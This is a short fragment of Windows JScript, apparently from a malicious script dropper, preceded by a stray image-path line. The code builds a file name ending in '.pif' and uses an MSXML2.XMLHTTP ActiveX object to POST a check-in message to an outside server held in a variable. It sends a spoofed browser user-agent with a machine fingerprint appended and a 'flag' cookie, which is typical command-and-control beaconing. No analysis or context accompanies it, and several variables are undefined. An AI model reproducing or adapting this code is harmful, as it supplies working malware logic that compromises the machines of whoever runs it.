 var jpVh = icVh + EBKd.substring(0, EBKd.length - 2) + "pif";
var S47T = new ActiveXObject("MSXML2.XMLHTTP");
S47T.OPEN("post", caA2, false);
S47T.SETREQUESTHEADER("user-agent:", "Mozilla/5.0 (Windows NT 6.1; Win64; x64); " + he50());
S47T.SETREQUESTHEADER("content-type:", "application/octet-stream");
S47T.SETREQUESTHEADER("content-length:", "4");
S47T.SETREQUESTHEADER("Cookie:", "flag=[REDACTED]");
S47T.SEND("work");